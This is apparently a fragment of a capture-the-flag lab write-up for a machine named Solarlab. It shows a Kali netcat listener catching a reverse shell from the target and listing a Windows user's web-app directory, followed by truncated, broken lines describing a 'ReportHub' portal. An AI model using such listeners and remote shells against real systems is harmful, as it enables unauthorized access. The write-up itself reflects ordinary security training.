 ┌──(root㉿kali)-[/home/kali/Desktop/Solarlab]
└─# nc -lvnp 100
listening on [any] 100 ...
connect to [10.10.16.29] from (UNKNOWN) [10.10.11.16] 49787
ls
Directory: C:\Users\blake\Documents\app
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/2/2024 12:30 PM instance
d----- 9/19/2024 10:31 AM reports
d----- 11/17/2023 10:01 AM static
d----- 11/17/2023 10:01 AM templates
d----- 9/19/2024 2:09 PM __pycache__
-a---- 11/17/2023 9:59 AM 1278 app.py
-a---- 11/16/2023 2:17 PM 315 models.py
-a---- 11/18/2023 6:59 PM 7790 routes.py
-a---- 5/2/2024 6:26 PM 3352 utils.py
Welcom
ReportHub is a centralized employee portal prio
processes for leave, training, home office, and t
safeguarding interactions, it offers a reliable pla
cores a commitment to a secu
of sensitive data in internal communications.